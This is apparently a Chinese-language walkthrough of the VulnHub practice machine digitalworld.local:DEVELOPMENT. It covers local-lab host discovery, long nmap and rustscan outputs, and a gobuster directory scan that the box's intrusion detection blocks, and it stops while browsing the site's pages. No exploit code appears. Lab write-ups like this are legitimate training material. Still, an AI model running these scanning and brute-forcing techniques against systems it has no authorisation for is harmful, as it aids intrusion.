靶机渗透练习54-digitalworld.local:DEVELOPMENT
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-development,280/
Description
This machine reminds us of a DEVELOPMENT environment: misconfigurations rule the roost. This is designed for OSCP practice, and the original version of the machine was used for a CTF. It is now revived, and made slightly more nefarious than the original.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Development is (#1): different from production, (#2): a mess of code, (#3): under construction.
Note: Some users report the box may seem to be "unstable" with aggressive scanning. The homepage gives a clue why.
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.128.128
靶机:
IP地址:192.168.128.132
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VMware Workstation,设置为NAT模式
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth1 -l
⬢ kali arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:b5:12:9d, IPv4: 192.168.128.128
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.128.1 00:50:56:c0:00:08 VMware, Inc.
192.168.128.2 00:50:56:f4:41:f5 VMware, Inc.
192.168.128.132 00:0c:29:c0:3e:ca VMware, Inc.
192.168.128.254 00:50:56:fb:5c:73 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.939 seconds (132.03 hosts/sec). 4 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.128.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.128.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ kali nmap -A -sV -T4 -p- 192.168.128.132
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-23 14:59 CST
Nmap scan report for bogon (192.168.128.132)
Host is up (0.00036s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:07:2b:2c:2c:4e:14:0a:e7:b3:63:46:c6:b3:ad:16 (RSA)
|_ 256 24:6b:85:e3:ab:90:5c:ec:d5:83:49:54:cd:98:31:95 (ED25519)
113/tcp open ident?
|_auth-owners: oident
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy IIS 6.0
|_http-server-header: IIS 6.0
|_http-title: DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 23 Mar 2022 06:59:25 GMT
| Server: IIS 6.0
| Last-Modified: Wed, 26 Dec 2018 01:55:41 GMT
| ETag: "230-57de32091ad69"
| Accept-Ranges: bytes
| Content-Length: 560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <html>
| <head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
| </head>
| <body>
| <p>Welcome to the Development Page.</p>
| <br/>
| <p>There are many projects in this box. View some of these projects at html_pages.</p>
| <br/>
| <p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodtech.com.sg.</p>
| <br/>
| <br/>
| <br/>
| <hr>
| <i>Powered by IIS 6.0</i>
| </body>
| <!-- Searching for development secret page... where could it be? -->
| <!-- Patrick, Head of Development-->
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Wed, 23 Mar 2022 06:59:25 GMT
| Server: IIS 6.0
| Allow: GET,POST,OPTIONS,HEAD
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Wed, 23 Mar 2022 06:59:25 GMT
| Server: IIS 6.0
| Content-Length: 294
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>IIS 6.0 Server at 192.168.128.132 Port 8080</address>
|_ </body></html>
|_http-open-proxy: Proxy might be redirecting requests
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=3/23%Time=623AC54E%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,330,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Wed,\x2023\x20Mar\x202
SF:022\x2006:59:25\x20GMT\r\nServer:\x20IIS\x206\.0\r\nLast-Modified:\x20W
SF:ed,\x2026\x20Dec\x202018\x2001:55:41\x20GMT\r\nETag:\x20\"230-57de32091
SF:ad69\"\r\nAccept-Ranges:\x20bytes\r\nContent-Length:\x20560\r\nVary:\x2
SF:0Accept-Encoding\r\nConnection:\x20close\r\nContent-Type:\x20text/html\
SF:r\n\r\n<html>\r\n<head><title>DEVELOPMENT\x20PORTAL\.\x20NOT\x20FOR\x20
SF:OUTSIDERS\x20OR\x20HACKERS!</title>\r\n</head>\r\n<body>\r\n<p>Welcome\
SF:x20to\x20the\x20Development\x20Page\.</p>\r\n<br/>\r\n<p>There\x20are\x
SF:20many\x20projects\x20in\x20this\x20box\.\x20View\x20some\x20of\x20thes
SF:e\x20projects\x20at\x20html_pages\.</p>\r\n<br/>\r\n<p>WARNING!\x20We\x
SF:20are\x20experimenting\x20a\x20host-based\x20intrusion\x20detection\x20
SF:system\.\x20Report\x20all\x20false\x20positives\x20to\x20patrick@goodte
SF:ch\.com\.sg\.</p>\r\n<br/>\r\n<br/>\r\n<br/>\r\n<hr>\r\n<i>Powered\x20b
SF:y\x20IIS\x206\.0</i>\r\n</body>\r\n\r\n<!--\x20Searching\x20for\x20deve
SF:lopment\x20secret\x20page\.\.\.\x20where\x20could\x20it\x20be\?\x20-->\
SF:r\n\r\n<!--\x20Patrick,\x20Head\x20of\x20Development-->\r\n\r\n</html>\
SF:r\n")%r(HTTPOptions,A6,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Wed,\x2023\x
SF:20Mar\x202022\x2006:59:25\x20GMT\r\nServer:\x20IIS\x206\.0\r\nAllow:\x2
SF:0GET,POST,OPTIONS,HEAD\r\nContent-Length:\x200\r\nConnection:\x20close\
SF:r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1CD,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nDate:\x20Wed,\x2023\x20Mar\x202022\x2006:59:2
SF:5\x20GMT\r\nServer:\x20IIS\x206\.0\r\nContent-Length:\x20294\r\nConnect
SF:ion:\x20close\r\nContent-Type:\x20text/html;\x20charset=iso-8859-1\r\n\
SF:r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//IETF//DTD\x20HTML\x202\.0//EN\">
SF:\n<html><head>\n<title>400\x20Bad\x20Request</title>\n</head><body>\n<h
SF:1>Bad\x20Request</h1>\n<p>Your\x20browser\x20sent\x20a\x20request\x20th
SF:at\x20this\x20server\x20could\x20not\x20understand\.<br\x20/>\n</p>\n<h
SF:r>\n<address>IIS\x206\.0\x20Server\x20at\x20192\.168\.128\.132\x20Port\
SF:x208080</address>\n</body></html>\n");
MAC Address: 00:0C:29:C0:3E:CA (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: DEVELOPMENT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -2s
| smb2-time:
| date: 2022-03-23T07:00:56
|_ start_date: N/A
|_nbstat: NetBIOS name: DEVELOPMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: development
| NetBIOS computer name: DEVELOPMENT\x00
| Domain name: \x00
| FQDN: development
|_ System time: 2022-03-23T07:00:56+00:00
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms bogon (192.168.128.132)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.34 seconds
⬢ kali
22---ssh---OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
113---ident?
139---netbios-ssn---Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445--netbios-ssn---Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
8080---http-proxy---IIS 6.0
这边安排另一款扫描工具rustscan
⬢ 下载 rustscan -b 5000 -a 192.168.128.132 -- -A | tee rustscan.log
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.128.132:22
Open 192.168.128.132:113
Open 192.168.128.132:139
Open 192.168.128.132:445
Open 192.168.128.132:8080
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-23 15:19 CST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:19
Completed NSE at 15:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:19
Completed NSE at 15:19, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:19
Completed NSE at 15:19, 0.00s elapsed
Initiating ARP Ping Scan at 15:19
Scanning 192.168.128.132 [1 port]
Completed ARP Ping Scan at 15:19, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:19
Completed Parallel DNS resolution of 1 host. at 15:19, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 15:19
Scanning bogon (192.168.128.132) [5 ports]
Discovered open port 22/tcp on 192.168.128.132
Discovered open port 139/tcp on 192.168.128.132
Discovered open port 445/tcp on 192.168.128.132
Discovered open port 8080/tcp on 192.168.128.132
Discovered open port 113/tcp on 192.168.128.132
Completed SYN Stealth Scan at 15:19, 0.03s elapsed (5 total ports)
Initiating Service scan at 15:19
Scanning 5 services on bogon (192.168.128.132)
Stats: 0:01:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 60.00% done; ETC: 15:21 (0:00:44 remaining)
Completed Service scan at 15:21, 96.12s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against bogon (192.168.128.132)
NSE: Script scanning 192.168.128.132.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:21
Completed NSE at 15:21, 1.19s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:21
Stats: 0:01:39 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 2 (2 waiting)
NSE Timing: About 95.00% done; ETC: 15:21 (0:00:00 remaining)
Stats: 0:01:39 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 2 (2 waiting)
NSE Timing: About 95.00% done; ETC: 15:21 (0:00:00 remaining)
Completed NSE at 15:21, 1.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:21
Completed NSE at 15:21, 0.00s elapsed
Nmap scan report for bogon (192.168.128.132)
Host is up, received arp-response (0.00029s latency).
Scanned at 2022-03-23 15:19:35 CST for 100s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:07:2b:2c:2c:4e:14:0a:e7:b3:63:46:c6:b3:ad:16 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/0O8beKKMGvekLefDRWa/MVhJwXr1B0PuQHDt8xlqKcpvdLCO6b0c+sfcemEq7m92V82fTy2BAvvkk9GZSQ+OrDfWzB1grIl6t9ndVBB++rz/rZBwmZ/VcSBLSwjRAnrHRiyCtunxDiWYwD2htq5FV2r4K38+YrWARqpapME/K/atz9Txxe4WwzihPB+910b0dG4JAn8hXG8VHZsJvo4qV0/yEcSgwD9B4QV6XK3uxOnHviWUEJTOHU12LAz39KYj5Pir9BmSsfrbDgt4s06zR1RqviIF+GIJkbeWR5V5Mn9CazLuPmyrmybsFEfFMh5VeDJ33eCeGLhmHYoGEJ6p
| 256 24:6b:85:e3:ab:90:5c:ec:d5:83:49:54:cd:98:31:95 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILvQyP65/4gxE9tbpAIijwT4kwjUtquJDVqd3+iNB0pN
113/tcp open ident? syn-ack ttl 64
|_auth-owners: oident
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy syn-ack ttl 64 IIS 6.0
|_http-server-header: IIS 6.0
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 23 Mar 2022 07:19:40 GMT
| Server: IIS 6.0
| Last-Modified: Wed, 26 Dec 2018 01:55:41 GMT
| ETag: "230-57de32091ad69"
| Accept-Ranges: bytes
| Content-Length: 560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <html>
| <head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
| </head>
| <body>
| <p>Welcome to the Development Page.</p>
| <br/>
| <p>There are many projects in this box. View some of these projects at html_pages.</p>
| <br/>
| <p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodtech.com.sg.</p>
| <br/>
| <br/>
| <br/>
| <hr>
| <i>Powered by IIS 6.0</i>
| </body>
| <!-- Searching for development secret page... where could it be? -->
| <!-- Patrick, Head of Development-->
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Wed, 23 Mar 2022 07:19:40 GMT
| Server: IIS 6.0
| Allow: GET,POST,OPTIONS,HEAD
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Wed, 23 Mar 2022 07:19:40 GMT
| Server: IIS 6.0
| Content-Length: 294
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>IIS 6.0 Server at 192.168.128.132 Port 8080</address>
|_ </body></html>
|_http-title: DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
|_http-open-proxy: Proxy might be redirecting requests
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=3/23%Time=623ACA0D%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,330,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Wed,\x2023\x20Mar\x202
SF:022\x2007:19:40\x20GMT\r\nServer:\x20IIS\x206\.0\r\nLast-Modified:\x20W
SF:ed,\x2026\x20Dec\x202018\x2001:55:41\x20GMT\r\nETag:\x20\"230-57de32091
SF:ad69\"\r\nAccept-Ranges:\x20bytes\r\nContent-Length:\x20560\r\nVary:\x2
SF:0Accept-Encoding\r\nConnection:\x20close\r\nContent-Type:\x20text/html\
SF:r\n\r\n<html>\r\n<head><title>DEVELOPMENT\x20PORTAL\.\x20NOT\x20FOR\x20
SF:OUTSIDERS\x20OR\x20HACKERS!</title>\r\n</head>\r\n<body>\r\n<p>Welcome\
SF:x20to\x20the\x20Development\x20Page\.</p>\r\n<br/>\r\n<p>There\x20are\x
SF:20many\x20projects\x20in\x20this\x20box\.\x20View\x20some\x20of\x20thes
SF:e\x20projects\x20at\x20html_pages\.</p>\r\n<br/>\r\n<p>WARNING!\x20We\x
SF:20are\x20experimenting\x20a\x20host-based\x20intrusion\x20detection\x20
SF:system\.\x20Report\x20all\x20false\x20positives\x20to\x20patrick@goodte
SF:ch\.com\.sg\.</p>\r\n<br/>\r\n<br/>\r\n<br/>\r\n<hr>\r\n<i>Powered\x20b
SF:y\x20IIS\x206\.0</i>\r\n</body>\r\n\r\n<!--\x20Searching\x20for\x20deve
SF:lopment\x20secret\x20page\.\.\.\x20where\x20could\x20it\x20be\?\x20-->\
SF:r\n\r\n<!--\x20Patrick,\x20Head\x20of\x20Development-->\r\n\r\n</html>\
SF:r\n")%r(HTTPOptions,A6,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Wed,\x2023\x
SF:20Mar\x202022\x2007:19:40\x20GMT\r\nServer:\x20IIS\x206\.0\r\nAllow:\x2
SF:0GET,POST,OPTIONS,HEAD\r\nContent-Length:\x200\r\nConnection:\x20close\
SF:r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1CD,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nDate:\x20Wed,\x2023\x20Mar\x202022\x2007:19:4
SF:0\x20GMT\r\nServer:\x20IIS\x206\.0\r\nContent-Length:\x20294\r\nConnect
SF:ion:\x20close\r\nContent-Type:\x20text/html;\x20charset=iso-8859-1\r\n\
SF:r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//IETF//DTD\x20HTML\x202\.0//EN\">
SF:\n<html><head>\n<title>400\x20Bad\x20Request</title>\n</head><body>\n<h
SF:1>Bad\x20Request</h1>\n<p>Your\x20browser\x20sent\x20a\x20request\x20th
SF:at\x20this\x20server\x20could\x20not\x20understand\.<br\x20/>\n</p>\n<h
SF:r>\n<address>IIS\x206\.0\x20Server\x20at\x20192\.168\.128\.132\x20Port\
SF:x208080</address>\n</body></html>\n");
MAC Address: 00:0C:29:C0:3E:CA (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=3/23%OT=22%CT=%CU=39573%PV=Y%DS=1%DC=D%G=N%M=000C29%TM
OS:=623ACA6B%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10E%TI=Z%CI=I%II=I%T
OS:S=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=
OS:M5B4ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7
OS:120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=40%CD=S)
Uptime guess: 14.414 days (since Wed Mar 9 05:25:30 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: DEVELOPMENT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -2s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 4368/tcp): CLEAN (Couldn't connect)
| Check 2 (port 64248/tcp): CLEAN (Couldn't connect)
| Check 3 (port 41101/udp): CLEAN (Failed to receive data)
| Check 4 (port 29009/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| nbstat: NetBIOS name: DEVELOPMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| DEVELOPMENT<00> Flags: <unique><active>
| DEVELOPMENT<03> Flags: <unique><active>
| DEVELOPMENT<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-03-23T07:21:12
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: development
| NetBIOS computer name: DEVELOPMENT\x00
| Domain name: \x00
| FQDN: development
|_ System time: 2022-03-23T07:21:12+00:00
TRACEROUTE
HOP RTT ADDRESS
1 0.29 ms bogon (192.168.128.132)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:21
Completed NSE at 15:21, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:21
Completed NSE at 15:21, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:21
Completed NSE at 15:21, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.23 seconds
Raw packets sent: 28 (2.026KB) | Rcvd: 20 (1.498KB)
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 8080 端口分析
访问:http://192.168.128.132:8080/

根据说明有隐藏页面,然而dirb,gobuster 等都无法目录扫描,应该也是像页面提示说的一样被入侵检测系统拦截了,那怎么找目录呢,这就有点脑洞了,原来隐藏目录就是html_pages
还是扫描一下目录试试:gobuster dir --url http://192.168.128.132:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,tar,php,zip,bak,html结果,扫了一下,就被拦截了,其他的工具,根本没法开始
⬢ DEVELOPMENT gobuster dir --url http://192.168.128.132:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,tar,php,zip,bak,html
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.128.132:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,tar,php,zip,bak,html
[+] Timeout: 10s
===============================================================
2022/03/23 15:35:49 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 560]
/about (Status: 200) [Size: 936]
/about.html (Status: 200) [Size: 285]
/default.html (Status: 200) [Size: 199]
/login.html (Status: 200) [Size: 191]
/register.html (Status: 200) [Size: 682]
/downloads.html (Status: 200) [Size: 336]
/uploads.html (Status: 200) [Size: 1083]
访问: http://192.168.128.132:8080/html_pages

-rw-r--r-- 1 www-data www-data 285 Sep 26 17:46 about.html
-rw-r--r-- 1 www-data www-data 1049 Sep 26 17:51 config.html
-rw-r--r-- 1 www-data www-data 199 Jul 23 15:37 default.html
-rw-r--r-- 1 www-data www-data 1086 Sep 28 09:22 development.html
-rw-r--r-- 1 www-data www-data 446 Jun 14 01:37 downloads.html
-rw-r--r-- 1 www-data www-data 285 Sep 26 17:53 error.html
-rw-r--r-- 1 www-data www-data 0 Sep 28 09:23 html_pages
-rw-r--r-- 1 www-data www-data 751 Sep 28 09:22 index.html
-rw-r--r-- 1 www-data www-data 202 Sep 26 17:57 login.html
-rw-r--r-- 1 www-data www-data 682 Jul 23 15:36 register.html
-rw-r--r-- 1 www-data www-data 74 Jul 23 16:29 tryharder.html
-rw-r--r-- 1 www-data www-data 186 Sep 26 17:58 uploads.html
访问:http://192.168.128.132:8080/about.html

访问:http://192.168.128.132:8080/config.html

访问:http://192.168.128.132:8080/default.html,得到01001000 01010101 01001000 00111111
